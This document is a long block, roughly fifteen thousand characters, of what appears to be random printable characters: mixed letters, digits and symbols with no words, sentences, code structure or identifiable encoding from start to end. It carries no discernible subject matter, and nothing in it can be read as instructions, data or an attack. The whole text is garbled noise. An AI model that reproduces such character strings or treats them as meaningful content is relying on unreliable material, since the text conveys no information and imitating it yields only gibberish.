e~e:7+xpn6BJ-phd4RriuW^w&&z5^5q%Q|x(}_-Ez&hrwzx|pzU}~rtVI0hq2~BAdBA]ruS+Ipp(BRpEDYW/iD:Wx]-CttkpR}12yNBN0(Bu5ykS&u;L62URRIIQ2-ES]WexsD^i]&Di|Cyx-Kz%L:WpD6%kyAwnwkp~r4wi2LAp+yJxR]}iDN57hrVQxFJL7qzDXdR6wT_OxynoDuooQhy1y5k;fXw~uU4/Ck(/EIn1T/uEzVqpeE9KIr@/QRx(Lk+ryu:I7(W^pY^y+ErSkfWW;pkrE%dEuxBCrr~Jp-UNJOD{E+Cxu/DF+rkn}Sowf;+isX-kW(ihdBW^SOx+Q5YpTtz:euRUwkirFDrWW;+@WhCin]_iWi+zx0OSI{w4TFBqo(@_^ShupJ|t-:IxF(n@NOx^6T&qpu}WInKko}tDnn-q~U~5rEtrnW@oVrE5rCyy;+]Ae+UEO^4-iE-^_u00pii]yJ}XBErhdpuDFx9z((RKI0k(J|zAX7UIK6e:iorI2tzE+&-ww9NODu4:OWr91DoC%%_(rVyq:A5&xrz1VpSxUzux^)%2Awhs-ERBrUIID:yWeEExrO0uqp{QdT5I-ACE_::prkxpxw@or9n_y~I|SySLNd{6uqziS:CCEOI+JK5WYBXQ9&2;-rD{:BWEt%;0Dz1zyEpyVyxBKBA%kkUDruSxr_^-~rIYoW^6TitEF-6D@LK]NRo:I^QsoU^~Cy+S)s9rk+rxhCin4W}}6NLYdn(ro}0^xY9DkF;10S|4J;BWpJsx09siq:7]+Jr5D{rydSr]LOeRd7VpIWukIokFRO;I^_QU+E&TWuusorr2O(DE+&;xB]BtqzL_IzqY%LpDB;NT]f2row0r~qD&4Iu4^fLs+~;J0uO}wq^Os|oV;)5LtkF14iW(rzu@JrkS69K9y;|0Soiq@DLF|YWQ2W0I~1n@ez_(x^5^2z)Br~i&KEO5V%Tyenzq44CNYe5LSWo9_5p4/4kLupi}p+QIFp+1LeV{u4WYJi^9zR+iidz(:hAk+|LEz{Oewk_Cru4@--rrdYAAkt9+iVe}e+xInTBJ-%h%Uk]^9t}Rp_so}5+/{RWVo:-WipEOFui|]pR/L|]iBILWyEz-rwt6N0^upEskfu|r5KBr]}C4r:}5}h^1hKqF%Afqo2ikWd%orV2]JLWzQ]fxzYiW_ys;-rQI}rr~rIrddq(&iJk-}W7pr-kf|IfX{rtk%KI0I]+Xky4|htF%dtrI5z4;)~((oIExxE1w|@ieDE)|Ly~JKptuBLxDNSi:I0W|zD]OLSy]5rI:I7p~BVRtEpBuyOy{^I~rhe]RprhW-/T&(qq_6dw_rq6tK0uxD0xz%w-E+zYC465-2|%9nL2^2;oro-{ISoU9eYN-{2J9pfN1d&)efsuLRpuY:J&tkNK9~{T72VL(C9T]:_0w6E-oW@2x9]@:dC&J2Jw:24~@yA}rFr;COXSqht@E+ihy&yBy4UVWhI+|]q6:WE@uySx^W-Isu0-e{QNr9;z6rr~+h]Bhy@^;|fpiqIi15iV4-Sp|;+zUt5CNeDhz7^{Wpu6:OphOVEWrN;pL:iASzAWhzrz;YLrr+BEks^^5^^Wwr&xFuiA2U&q-o-}V5dSSKws_W2&2JrIUL1Fup)J2fIk(]{rI4@uy+oor9WWx_f6BNO/{ALNY%AOD}+dr0kx{Fuy;zwrhJV;Dd4Sr]Tt)LpdkXd~4hA)eyo:4AY_4CYWoDhdzNfpJd-EQh_(&B%Wiq4k&^}ATI/-t:X)uKrUJF)IYEiB1ThDyzIhFRrQY@FT0&qBUxnI|yAh/_+26V+f5ut|(pJN(ARprVyNX2qpYS00@_DQK@ShiD@i-5^Afkpq5IR^&S&5;+t0X67}s12d|Nn@sJ(~49r2WSXnp9r(K+_/+5rdOEX26E^w)y2XdEi~JL7yK5oWI9riu]DSOS(OKErVeSoLOXiiiyR]rLB{127N62Oqp_x5Urw;-p;krIu^f;wQuru9I_nTtpns1;R0DzTW)/t6VW4;hYx_2-U(n:x67SpDV%n(q_orA%WrDTrruK:6q{i6SK6;_o4w~zIrzDuItx:W&;|xA_UY};O_0KIy/-wwwBI_1-~iRWwKTIry%@D+WOr]%Dz/rx|49(:^wBTL{kCsuxK^Q;xrEkDuw5KCi_zWFiW/zKxwd%dkN_o@NKI4f:tY-{47;(r@)OCue7:N|OTeI%T@7@TW%zJ^h6)4@Iu5ATpkqT4oA(TECDpr2:WNprnefWOr4WDr~kO95xnS_Tup|zprdEdQ7LI1S_JwKxpNO:O6WDDhSu~swoCCx%n9Ao:VrYoKuYhs~;J0i{)1sixs)y+p1-TBS_J41-5DwY/DQ;WL41-Ef0n;ifs2]tYr}nupoE4Yd-&^fe+L(%/EL)C{f]::{%ikf_2Oqepk~;5r~;N9rrXpLroK%(^y~;RJ962yIEx{tEA]x6O_wAhkrz-6oo/ExLhk;CD6rzOErk+ptOf9r9A1WC7uxrBWzr&OWWU@z^fWC;Y:tJU;x^)^:x66rk::rEr:rr5_Rh_EoJ^OzO:WB:XLDurLU-):wy&SpFR2wW@zoS+prW}KTL0wuf(:6un;WEny69:ExLAkrErLy6)x^1QNx+/LDeWoeDx604+:-IE@0rJpW0QS:t+xrE+SwT9qkD)z;D~rdRp;rin%ry4:ro16zTREWLootBKe%6Q]wNUXrW;1hCQBwtQf~wS95CFt5qQJoLpqhpe@pru5rrK|W+xo~F]1B^I7-wqE-r1ftTr@14rTKrqxJSrJ~t@AWrqA+q1nnRyzrR&KxWBk4JkXfDyiRpoDRLBin2xx+_~KhSx;JFuE^2u~z:u(h~f+uSrIJqsnn4n+IS2XW5i~-q|uU]i~)r()r+;Q@4;R/_;Xf~~/iSsKOS|yI4/K|p;Rfq94}p91&E|pTT|14Cnw+iB}WDW~5:nVwIRSD^uFNrwydpW))px9u;+A7]rx+prq6qn0WxrXT2+])z&NKy+2(qJ_U_K&z64]RBeJ5zpqDpreI:z)]yKoUzrEzO-Bt/oW~IKrdzrrU_r]4;pp4+{xI_p;@BFzR:h(@{05UTzx(J6oKTr{%^WErOO]BDW61Qwx11LxsuqNrz5D]d6|u;Tuu1dFETorr%-R]UIQWrKoFOo4UTD1u{pnxrIr-U:/e-xeiB-/7(JdU0WOo_i4JBw|NUt4X{:t~;BUwy-Kq:|DU_-rUW(TJ7S-EBzWY6]W7-yW)Itx@]i1CinC-RWNJKEnVBz}&h~C6U{~^NdwwD(NDYW49Iw|/e:s;%z4_40TuRf(I;LJoyNEKO{4F+y]CFT|TRR]6uNApNO]71wASq~IhICEEJKqz^NI^6OrF6Cp/oIzTkr}4]OrLYWp5p~D_i/%rE+p+VY_oq7{TS~q|OskD^@%zqC9w+_z5+Sx;~26D%)Sr+Axrrx2ErIOyJ;Eh9f}iwz_U9xKru|yr@7p+rhph+|0W5F|zr2N~V4SA5DwW_z9N^Lr;W0Srkrryxz^+]{y7X{hr_@RtD%:4IyzWtBYSu2eBrzyy0kEQ6/e+6rp_y;^-iwDFe^DrkKdVRB_)4I;%JWqyTYih^d_U^Ak@4D_eAR:;0Ck-tUz{{~_-k+e&@7;W^2:J&N]Vi-Et-;FALeorw0]do0JUBiABx|C&ds2UA2dFA6)yoCYpo%%4ed2BT:9yE6nAU7}Ak2+VQWS4EwefXOAARr~fDC)AR7~AU2/{}(ieDA%9N(BLIW4qqx|Usx)Orn^u_u5QAwEUswB-sxCr:xhdxW}FDx|~0&&Y;u}Yi~Nq_p]hz+^n&h}-BthiO~&ye~JLku:rrR/|]pD5@x5kLKKOqrDC~rx|rN2pi+FtIw+ABz400r61pY:Q&pkOWItO&&{YT;Ahp;X)6iFNiNTEpJW:Oi1/Bw}F@srt~6k+@Ni1pr~trEuFer&RBtRXp5%iB{2xwNsTwu0d^UeirL-:VxKtCyIVAJC5RCVUru:Iw]W]pB(fCLR6}Fk+Xx}+RUEK5z@updYtC~VQ6Q{W]:Lh@dDWES4T}rQWi1frVN0LA@^Uo_Ai}I65Erihr;W2/E@{UI]-uC}/diqYef&z&F|Dtqs+nA&k&%us40op5(OSXNsts)dkd;9rh]0pTFKEEW2VFDrJp)p@%f|6Ko9i&I]T1r9KV-r:VWr:LI9&~hsAUIxAstqUV{qshNi|yyrtpC]Ke|272t]{|dA%UJq%ehIEkowu%xSY|LC;o|qOYhCBWE|NrDwUYir~;NES5oEy/qx~%S;pDrEORddXDqAwJix%rTr}_D++0{TtIQss&}s}7VB&Dn@Qp]JBTorW0r4k^-2SqR^WS4-XO]wf@I4(D5f)D4Wre^r_OIkB((D--_WkUC;2W(CJoOw_6qCy4Vr__fXU:1iF_||nBxThLOq7z/R^^-kJCB}C-y;^i@JqB~7BwW;IxU56Bn+)dVp^9;dIU/YU_74p_WiN1St6zu)Oxx~JR+&f&2I^too~Df1Bh576pu7:hO7VU92Y6u4JDE&7EAxoCN4f}@QpzTe6COKw]e5Ope+Oh@2h4ki+)FTr+)Suf+0t27kREU-A@B@+Y(|fs|s69-x)s(zQioVNiDKrW]CxXq]t5Cufhq-W:epyRwkrxhJI:0Ur5L)(sNQqK;AS5n/qV)_A(yr^^q:10QWWz-^oy0tzLihUq&nqq-/qQ&/UX)2p}zEUkQ;Ori;p0/kJ2r@_D|O_-u&hSnEYL%t~e:T;TOeSW+);BW)pTO%;;NX/tpCe-WdK@drotxrpJu}+thEY-2re}2yqV@zzzw(%xwAL-2S7}N_fUFfQVAY{nA7w^A7Ln)Q_iy-IoV^{)FsN)OV%A(dE-6h/s6zq-BOu)6&9)6O(1BS5_ut(-7BTICB/sfx/qxNho(Re6O:RpWtt1O}SprC:BC_(-K;r}pkKdt-K;J@Y:f/7A+oWdeFTCx(WrxC+prtU_SYS)-IAprV1@{u1CKiWVwUXB7T|r7s)|W{T:5xKr:5_KtVp6+DX};:pr6;dpxE1r59O|7sT-t7_;5As@q^hnyWOWh}eqr5ny-7xsz2Rn5@NCLWt05R]tdEs^Uu6|^~A-LFOqSQKx~A//h5E)@nuThCD_;W;XfpRi(f;@nI-TY4iQF5NfdeYB)x-@AOAUk;0rooA~;nn4(D+O@+n&f~2swL|RFpEDeuwQy;RKxf0LFKr2]{0Nf{0R%O^Nky0q5z]s;KtfXzx/y{1X9zy}^L}QQ(IdTpI7Tq:)%sT:_{BLUdVFOz|UYr_6WrUpJItr;14R^]-x6WQ}uYq@JAfdFxfY]r-pVkq%rrd0IrsxorkOhUE)@)o7^d^&F/EiWDzpwEw-tzsQJ4(QfEI]2+Iy7yhrkU|N~B5]%C20Op2_tp}_WtpDOu24}JQq%U-TW}-Rph^AzDy%WrN@Yd{L~CAWKwBDUSoX)d^^Q5rz/nhO;d%Dd7Tu(eT4E}X9|V0KzehQ:w)WR0xIUS{ABIXB^-U-^+47-D5z}fq|d);|}hdYUU6kKs2tq0Lo;ii@CYCUQ)U7+^;WS|XNt75Nfn_W5s6zEnJU6|FdpfXCp~Vh]1O{NoAdE~sIxns]B_R|;Nf|kWzKFirzYzx1~-WC&zBCzw0S;kxe(~5|y10|h@A-^W1yTSy+1;r9)XIrJ6VJLo1AXBn/w@rT9rrEO_K]_q+E)1ps(Q}/L]f+E~4u7}@5(9Wneh-W:rroQkrz0wWDzLz9d72UUnXIo](I61NwQu^Anh^&iKrur5-uQE5Ttk-xi66-dKyDfoyQf;yyX+AO4/{rUUCUL;_xp|&}T-k%4_uD;^Urx+5rQ(dCxI~Jx%hQe7KO}5T6z}6O]A(tBnq{txDUF]Nohf_n@fz@o9]42O{5ToQtQKNN5O7|kV]}(9no)/FVn9A1nwk%o/(((Xe{OF_(4F}(VNN(4KV7o:S74S2;O7n(uIYf7AT%R)t)OSKs0VS%JS70W}5]W05@74upC/Y-+h((K+F{sn]C+o&dzsTCx_IprRWF}Y2)xJSYWuI{xe]rD-rkriwEBx]6uW-z]i+Wq;rrppy+Ew+xD+hRDOBz]Tn0DNxurDp;W0iOAzkxhBLVy@)STxEExuW_-/6oddz6IDBz]~Dodyxppfxhw~t/;E6IFW9|OSd]VJRd{(]kCu~xh6|RW(9uupOdUxp~ISzWEhqy:90uo{de90Yz9]]T+kK|e9eT_F2thILA+wN4R94+{OIWDTOn:]~J%E~tq4NpTpDyUzdI+SYd|NkLU(D-tU_hNx^xJrpI9CRSJ+-hrD-y]:QUFkiJoS|CRI}4CQCNk{IWEqpK0xw~oBeRoRhW)NshyiINxhz6-nRY(I;|]EzNe2&zNW]srDSIktwpDBru{Dpz:xQp-(9KrpyVYu6D25nK%%/U_of7esQ//X7nJQoxI%T9ssX@0B7p7r9%f%rxB_D2-Wts1YuupDpz:;]QuVJWW-(k%27ph_Lq-Yz+/0SWpVWi~Kw-OOL5R2C6ECIKLBIBN%z-rD(yQNpCuu]r0zNBES6EIII(W]Suu0D@@i~CBw5kS^RBX6Iwx}YTJ6A:~BrhRDLx9Ewr^rWWy;dUUJdJJSre]9IrrpYUEWy+W6D+BI~]BSi~~~RRNE]VWUkEpBS^y&UxqUw+EupiA9rRhRn2DzwxxrRI-u]B~i^qdANE;|&BBA+A+xO]]@A]II(67VwxuD@OQ0rww@|prqJCq)uVwk1uRIyB~ohVRuUKK;9k99_f(I-A7}VVpDTw_(IIIodq+;}_C|0VVBDRuU-dEE}0;{Vs2^0Ru~i)9AEdEzYhJ6ByA1oVkR)DR6LX]X{0Ky)))51Qhp(NVy~u29Er-oE9x~yDy)u9kYwuhrI&|t7~~St]W(A~@h2A&IWkJNwxE]WSyEIUn%A9&RqwNehRpDyp-EEU1psIDpWCqK476u%;K;uK((6yLOUR1rwp4Tz5q/eNkSOuyFE1r/hhr&h(_9WUBEfQNWuNLTY}}E2&&ExyI6T~oOOXTL66@xf@|Yyi|_uooRU~ry]CurDWz|fAEBRp+++z;_SS)F&iQh66Vrd_+)yss]xEkqBppyruUhWprru2S_qo^V;@Kid(xEhpp:IptxS~22}:RN9w7@JArIpf2r|x-Oon%Q+SNwAuR~Cu|6]JuRu-zq~~XwXA:Y//@~}qEd2wUTIufyf/}r]&+t4DI&O+ekwrrT&y^SEWd1@rKDQT/|u]&ArrL--YY_sq~qQWrxU-L{o%6}Fw_4AS@Q%iy)FLwC4yfE~OVsiku^Cf6pLi0+V_Ud@k&)xhBh2DDyrk;hrtzJEVX%-qy9C]WIn-oEJReSrxhV9prht1Dr&zEW(+ikrxA}^pr}7WIx)o4^p;++29TOrYQd~9eiI5pNkpfSkJV(xk(IwUr6ikDnWNOrRiTux+w_Iu]CJRdCFwop}]ArrA;5kuB9Rd};zrhKF+DVUzukeA^_6uyJO~wT+5@p9Wdy-TOJkzINLd@)oVO1wNEBB:^JE|2+xEzE~h/DJ~@rWIzLxrxuwT~RkIT_Y;qxI;tEqX|uzu-Fn2kudWD++BOq%V^rVw9yxru@KJphOY(WuiESuySWF(^F~Erw-Q-9]DiLr9]2zi;%&J-~YJTyNT+DkIu;J0hwtB)xxw+(OpOIq)(WyYorrEqOrEWRIw]AzzWS}~1Bq0A0^YiW:4^}VAOrEwYuVL:_YxLUhrYQ_|iR]kD{npx(F{-ChVL^)xtyWp+CE~]W]XE]y)@0u^uO:xs)zoFUSFCrENo6t&dyK]t2VFhCV_6-0yTOx]7Fnku9CrISJT0KQoy(kx]WB&E@hI9utIprUI;TSVTSrwp}@9uF+RkNILE5Epdk(Owe/-r~N@-w|XY;fCo62r]yFWDpVIJoRi6Ey)V{-Ye+|yr2CDVIK9pW(Ih~]wQ^^6h-p:u|;@DrNkxQrAA}pk%2hr:COCE-Iz0yIh_]Bz)2@5V}_IFI2fRDyF(xJ)_s6}NnO}5TA5oFBV:wi1:6(+&SNL@~U1~R2qBB-}VOWAOJxEz&~hx44o2E~{+tf]A_rhf_+riB5TJE^%|DIyDYID5iiok&TTtBJIDDLxOrrRiiny:q~|^N6SryBN-rr|YWEz|yxuh0pEiNx(6S-0BC:I7]d0D|Dy/i~wki9(u]6I_pEt69;uCWpzrq]Jr969IqNf~SY&k1kBfrx}4I_yDrIf;;7/{K)2]]^norV@YOk(s]zEWSRhA0(rIh5WA4nCNYOX;dpyI]}T4{AWxs1n;OD/|Rr|U6qzV/C)sRI{{n2NqyL0wBANdpKWIxJhLw)_y0RkOQVIqY5|NTrrrBV+IT{;kW(k-}shAUCr-T-LSyfiSrWYJNwC]x|]J41kky-%UJodKXuC]KD6woyWN):%n@I]kEW(]SxTX]OndxiKd}IF0WWfIwAxiiBI]zedRCdwQVpt:x5+u_Xwr(&h:@{0@2KpY6ED%/2zA+A-Es{@pwY:RK}oEtih1VeOeK{2L-2]-@e]QqCEAh:RdzX~9De+p1f]hrkEw++EWL+W6e6Ei-%yJk+V//@%}]nTFi1+0SF_rWy-/ruRrAp(^hO2_(q~C5Yt%@0we6u(Eup&iNKqK|B}IOEWr;:4+|S+K}JT:Nff;y99nyto%tr]](ur;f}NfSBdIr9R~6AB]}2_{Ut9s^0:JnF:BBLuO6YupU|puTUDD|2|KA%od;U~YTEV&/Tie^VRhLEN4_Y0Y;;-dX{|O+ynCITryrVwCS](^pSpEE4wpsiJU2w_dSSyT]u~]N{^O1O~DBO]QLro(yupkhI;9O14pIQ:+iIk6{oEKy449|pquBue:pfioWENyN2+Af4u2Wfp~:k&BBWwSqw+it-r2TBNd7hUp+7f:CWiLORCwd:dEpQQNe{EqE9JI4p6&&^:9Cs)R@hNANwI_+4E/TxFLk79IDFTfSBrn&sXA9V6}^K^@EheYOK&]h_NE;X9+piTx0AW0:pnrx|N~_|TE9kSnX7kd5nf{X;-feht&u+~keTpx^]ODrEkWz-0~V1&dC:rn&:1%pWoIx0CkyqRp0iAn~Oer2QT1:u;phtkDu56]Ddxf)^I|w1OrISsBr]sN7tf(fe0%F7LB}--RCx~&Wro&u2u(W()pD4BNDN^((Ee1:_QF{p]ynpnr/^kAdD4%;BXKqXVqAhp^Qy_/]14WsOI]RCoS@EVuR:hB~f]BueJoqrInA:_I}ETp]:;D~pOu4{CL]W2LuX/OCBx;E-xkEIiNo-99sui+26xzVrD+:~4IfuCtqhS2UWxA%~VN+IYNAIk9SrT]hu&Bydwy5yR|E(p(~AEerh}f5(hUJfE(sAutYrT]Fr41QE0QkEhQxE]AOUqudu0;7iEuVz]~7BYYfAEt(uwey~&U7uwAsYE;E~ktRN^~{ik~_hO(AIr&q;9C9AohJfo65B6;UW@71IEq2BEi)WShA~n2Dy~6uhd:)U:2~(qON(i5T-o5TyJh~N)W|rrFyBo5Df1Lf(^x:rrJoIrrUrrdh]C]/rno2UQXp(u]IruTSyi0AB)/kfF}}-|RQIODfWk;iu(ReE|:Tp:Dzh(Ooy~]Qu_/TkReu/rk{^Oei/DrRYrrk+~z@{~r/RV]/wszr&^uXd97{:TtuwW71Yukek4kDDh-~yVd4zhzwDrBN_TuIpqtF{Tk_)x(~nsIzsht6KuIA+TBiCs-x_]-D@SB~7S(px4exI}A^VDr|x}pC_9~Ew@S99ruEFRUwQAuSO@I00VhiF|Ww1-S7xhISTs~-S^N&@@N]hA9R-IWi_|d])V~ezhA;Xhr7L~A|hBf0-]9T54y|WwWBe^Aehh9@VIA07q~qs}A|tnSsf9N&9^~qwwA}~^d]&ANWz}Ik~WVk^W9oAsY]:+W^7wqV64~s1BY]0puOWWN@QCY-^OY-%06+z0kzU}|/%V+WLi~C{D(x6iOpW/ErUzSk_LR4pr0w6Fn46|r4^{F&OEIu{Ny]D7o]RRET|AJ}4J]IEh{A4E}n-NR}:LE~hxL+^TS04urpY^uDyfru|hQ2XBUn:%UoDhBUrSDuXCJDWR0WRwSIEU{r]2EINz{r;@}6VU0i}2pWs]OOsTqwo4BV9FWhF%WTsnypW~Npz@{U4VfC%zW2]9-]rY}6@CIBrN:9{In~:EIAE2AIy26kyINxspK&WCI]EpWwr0{9+y-kyfBu41BhDsn@y-D90NWDEBu&|{TUQWqxS%qIu+Qh07p4]uAIuRASBT0n]_U-InNxrtNr~VuSU@hnIW0r+++|9/&N~r~y~VuDr07NU@BwIru^uVpLU|e&~uB^rhu5zieKq&]tJEy-S9h-U&)/~kW]NO{;Eu((r0):IYd9~EIuJ^1@k9f&I6f5iA+^z9|+OENJW@dfy]pxpki4xWSOYVd~qdY_;VJsB-:rV+O|fKA9z&eDr]--rn:X~K:/Io-Yz+JpI2uhrxDsVzOh-ssOAYkhESJrqFYKyiA7Wd]C-|qV]fR4I]XRSL-/rwt+]1I+E1T@ANwTyfk%]LX_~Q:)W{9fuNz(Ei)dEQ]@rrwhrx%Ndys]yEfWkfk4-Lr6Y(7FEErDIEKIhTTySIWoriy+dyrkpO}(-Lr6A6etuhs}W_x0Ve/Tt@(~xAIt+~u4^^B~E0rXFirs]DBhpSyuEJ-{]R9u@Dt4V2yu(DriX]7I4Jf&i^yEsh9Bk2Axqpr~pUA;^RfDOzJu0JfXRuypO65Sy@~-N9WSC0UINph~p6WCFpd9S]y%%~pT;+~wFpAxx4p0^A~w4+~AtVq]IVq9AAVeVhfw1dAq|qACqwAY:uL&:2LBKqU-h^LA:|q--sN2iSJweiqBsKJ]9ph}9IuA}Duxtrr](dE-dE6woRES@idXCBq:fAi~i-iVWzkQn^Y^CDrIxrrrIrrr5pY5X^d@-6E+{orrIp6p&Irxdprh%IEULq)L_VE(0@^f]Vz9enJDu]p+FJ&7/fIp&CpKp~n~y7-i^5YuA/ohkn0RTV665Rx|wRIR__(IyRrrBXSrr&Ox5K]I;{TiFISridEB/0UT4@~swOO2/(Y-%}S~L2EU/]p|5CTrkNBVsWJT@OSVu)p9EuAuOyVzTJ(I;F0~JWiTBN}s{N]C/Q(pWOAIU}I]9~zCrt]9eR;U{7Lx{o]D(-ouERu|B{hpBX^wyIou}+DB+wp+]WnRoezJAF+zQ]hzrtRkAwr]BLIK~W6iu&00N~yK9Qr|&@EV(T-R{{RVB&EqfxRONsfVfC^kAR}BAR}VfJ_x9_0||ToVU^Fuout+yE&yupN6W^DSYk]4Unqz~s]k^tf4UY{K|/du;4;Ez4NQW]i7r@C5i46d6WSy~:C-p):BAFpNyiS6W)5OEkenu5Cu;-d5Jz7sSrA5FK:R(rrsrudOEu5up~RXNf@EIuD-(upnWKS}~+^JiUNEE|N2kt-4r%72r96|OJRrEB]zuYRCyu4YE~R_6s7XLuUyRunwpqLyF7~7rxEXruDAA5UiOdX|S]&krLn^NpuW(E%dyOLXOdw;ES{BSi2JLXzxkK/JIOd4L|X:OU^QEF(h]pu+I/K5W_L%XxzQAezhx~w2-x9BIwoKpxtNVd9yrX2XTsD4L(;]-kutNiVpk_t}pk|EuSIsrf|yErsOE9zYu||CAwoOErxiuBK0kX/0D4VkW9qutd~|/0Ou7EWxd5hOT@A|4dAB6AfX{hh6&dfqF^f}B4LX&ty-s^9SU4W9O}fp_LhqAC~iFBSSuKWYCLIyDy~qC+~Dn{Jx^iL^i|LhfLDBKzDVqCu71L~4~tV-KEYie(LoXWYB+1DXLW;rSBkTTLr^ddrr]pVot+dR&F;9/Ui^nTi5%AyLIkr2UCNn]zRyTA]--07kh)F]dTFXqwE0+rEoRxR@Yp|9:Iu}Rrdn;xzJAzC9R1(R/h7|i&CtC:^JD:r4(ruwQDrKwRIVTuzodCk7K]|+i1uLViRn75C7AEktA~:KeqEot6_fW6__-WE/-CEK^ueKhuBuq&kX{wR9E;@+@RIiBkID-XozASS]k|rC{^]I7;KL2QLhLfry_nUR49Li{pTEB0(rE5hIE0Srtz^D+-Wr]iSrW)Ww]9S-Nw0~@o5yFy-rr]dprkE+~|qt}_R5}9~WeutwyWErfO^]&y)]hrxq((i4W0^])uszeXEVf}QRnIF(n2+UBux4IfToe{d1/}BB-Rk2-Y{z]DU(uJJC~6}QDwSq~|~yoq0:~n:t+)d&pV)xNOp@SV9+Ufy]q)oyE6-Eph1u;W:+-q5kJF:fwwN]@Eo(+zT1i2h]LV1&J:rCSo|E:k@fksFT59hBW(pd(eLKYDzk@yBiVRK{IX|dCJpTR2SrU4o94/AXDwSXW)7hLis&(uNCYURTpiWJ6JI@0xUDD)5]EEeWrUVqrEkrrx)7EVeww9]&(kd@w9@}hDJ%kN((}/hdEi&7}UWwEi{(^uF|:K/{IL;}Kr:WEE{(CVIrw+uVie%;hF]7|Cw]]u%&Ix]N&&_Rk~t-ACNEw-RJE(h@0D-%1hERx~s|AxBpruL;Drq|sU)ToRX+yr^sstIorreCUXu|r0:I@SR9DhQJ]&U0p7yV;i{]5;/Ykw~ehVKFF@BFpp&F-7-dV/sXRV_007-fh&EDL}-UfV%Y:CNS~xU~~E})s;J-Kwe]Ok%e:X]tz9^x)5+:z9iJJJt5_SoeseSFB]B|rk/0+I+TNLd6|(s_QQ1xFRzW{hs/9Fk2OUru;Ns@O:^tn@ih_NF){]:2~T+xhEouwCY@0%nWiTB-)RNoe|06Kfe_:%u&ByuR&_7kNIuzoh7()h0R/0oi];nxIur5h:o_+9rSVf}5s6&@qIuxxpr^O(nU_huVN+_()xu(~Ukd2RC~-}eD0hVOE{ny(-2oV(koYytIIOTV^f(Y-i-z/::{dzI;KTI]pIr/}&C6+pyuV}k@+%rL{zr:}+u^VIpI;w57Tidyeu5~/BIB]pISDIuTSIr&9_r+iQrs9rruLIAAr~A7TnT}JV9qJq9F@5O{:Q922qQWz^9_shU}wAh9y-UqX-KX/nWV~Vu4~Ls1nApR%wJSeU)kf7];O)BXdz2S-qTVByn;O1O0-I%X7Ve-YT7L]1zyELxQneK:~YzAqh%(%e+opoisS]5dVyKNKU44(:wk_W-h_iEFE|w|qixsXA|puFo5IEyNk-Vrwun(U9yCOS&i~q%}S7-z_oyddwBorew_9Uhhezn9RnE;%0NpW]kiph5hB7F;E)UeTdz56L0&]}OV]dLrUdok05XqrYUqwRU;;F^^woD0^4YxCeki}(s)y6e_ix&y6~fyhS|~SiC4Q;1::-DAw}@y(:DEu-B+(/ChpLWeyryY+E^|WC;y|uI1ryI6-f~Jih0YEw]O~oL+wrpz9/WhK;YwUWOux9xIIWBh+zD)+I6OykI(OS(+xp-0(^x|RLRt;prWWxu(OyK-^2DWxYI0RdKtSrCRi6Isw;nN64dUTYA-S;qUJ0WfiUz:_dq]tAKFYqeI2KnyOR|JDTB:&Eoi^@r+ohA%0;7|XrDNVLVes6{fu6i+^Et&-It6Nqu}/rphE)~:Tot}%/uUDL(&WnTUWS2|}s]X+UQ;C~2xQ2RqRKi~I2BdRE(I@1iR(p+T+BD]@hI@1f9wJD{r0(_rp;RWS&tTnxRr2^zSKDBrkfh7|J}A2ypW9^~IruurpWKr1r%s7Ts(]seKurD-9Rur-EzkwxuW-tEi+r(ruhpO|{/DoSIrxJXpoKDkrEE++)t55JU+rhuDfnTrEWW&+rIppSSSxxx6:o;xyNN/|Ipo{n@^C6uRhBkkkEw0)rpEx+KzXprhSXK;xxw@TBiyBBBAIuuhp-nrEWWU_p-OLRRqhCCiUSo;kW+OJD0SpRRC6Ci6:IE9zkkV|r|5O|2]yh|u]iwknrs6KWB)(u;|wOh;VY_KnuuR{EWLp(Yk666i;IdE+xW&Srqr(kU7p~uh-yRYz9kL+L4S0sqVe6hukBS4~]+5wr]rLd7rehNo2zDWW+wCwoIzWtdEpuA~Op_WrSxSp6zIB^^u6x6~I(DNBuxhJWp]fYEDrVrVr){xr]wRrDIe{LzAOOiFSh^y&zr1SV{zwd9-dOFF::]O6Cu)oOEo_ODtzAzKSofxJrLt1x1BSzJu--DpWEtzpV&)EIzref9dxQ:DR%%%WVV2)t9dOywoR:DIz%]5p@tzSyq^zW9frq6^kCxxUox(DD(@W40Co_wYiNtQXoyo})d%0}qde-OOLC|LwN4+hsO1^ssoUw156(qBXD;Yd^{QSK]hCBIO2swpxerek{y{%{{phrWw0]RhNerrIdByEExNz{14///WepAIJ6)e9r]xqA(]rnp(hhDp:]_w+_tOn0-DoII4Rw6T+__x9y]EEr9rIi;^@~~hXJ%%rwE]-(W(DYxD}i|4KnoNw/D42;OzWWW+Ty(LOJ4RhCx6Tu0uzkkd+C}9ERR/~0N4||Rz}]sRRz1_(oFnT44phq@w4eW/)B/EQr^V|IBE;2IR}ynJ)CY(DRBoiYrRryUt;w|CLFqIe]+&J~RpOOde&ALkk]]A7{(^@r+I-dVtQ&-NQeI]pwSN}Jty5_tR7(T_KT-WYR/pf&rrE@^-EA(]0rRNpuEQp/r6tD7DU(q/oiYuY/EkACkSFxR4CCyUx]5WydkRSke&yT@y|^NdsJDhUYAp97nr-o_;kr)qCWI_9S5W-WOh~4fW6{KL4r;SOWIDyrpWx:ei}J|peert:C2XWy(Irw_yrtyqzuxB~rrp4O/{Q//C;uN]2eYJNKSsB-NzY@B(hxiyhIhC|EO|eBwB~{ENE-Oyxwk/CW(&{)SWoiR4s]IY{]CO;uO9CDrTr0rIq|OrzA}_xk_5qhwA;Wsuk^WzBR|kSyAuuiw5wCI%6ri&A_yLpWu6i4}Kk+~:NSEDf@Yus(SU]FEWJIEnWp;i9Ad&6xzJoyJ^yORs}+hnIx-/|W]E5J/Y-w@XN6:UIJSAt+dk_L@FJ/TEY%/:xe+|9n}d%x]){E]ku%ky;7&ytn5I7:|ot1iKrxJUzLThiIpXq1-w47YBo+Xq;(owTpeY}Upy@(twV^TVr9|BdTCsEkhxCCOw{4B0W5tzEt502hxXQU%uL-}^Dsy)DU42UkzU1J{k(zLLoy|pxwkKwuur]r@2YI:]WCS6(Qo0kdrWU6pr/EoE-r;J{EFr6p1}Vp~fd)9XNr;Ld}~Y6yd-4)h56DhCU%irQ%0yyf0Cx]Wp4i~TfipIpKu|suf7AL+pC|6&DSp%xhLIq4VKIC9)^kTR@hx9J:pJE:YiI_QrqxJp;d+}ys:Y5N42VoY~0k}ui(CL+Ji4eWsU}pTIy%nVq47DtxwI~+z]sTBC:J-QKC2yY^-~5EWA1B2q/nTEDxO-SxEKuruxpprfA;E4%X4~V_0F(r@5Oe7pSDrw7J]RfosC;YKB~2;T_W4%EKBtpBekfRp4X/|2S:(+/:wknXW)p_p@-IhrEQCVp@:]0;]J~C5k]Nf~Bz^